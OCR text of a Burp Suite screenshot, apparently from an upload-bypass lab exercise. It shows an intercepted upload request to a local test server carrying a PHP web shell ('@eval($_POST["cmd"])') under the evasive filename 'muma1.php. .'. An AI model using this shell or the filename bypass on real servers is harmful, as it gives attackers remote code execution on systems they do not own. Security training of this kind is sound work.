 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.2.91:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /Pass-10/index.php HTTP/1.1
2 Host: 192.168.2.91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------355062271914453425133833915756
8 Content-Length: 396
9 Origin: http://192.168.2.91
10 Connection: close
11 Referer: http://192.168.2.91/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------355062271914453425133833915756
15 Content-Disposition: form-data; name="upload_file"; filename="muma1.php. ."
16 Content-Type: application/octet-stream
17
18 <?php
19
20 @eval($_POST["cmd"]);
21
22 ?>
23 -----------------------------355062271914453425133833915756
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------355062271914453425133833915756--
28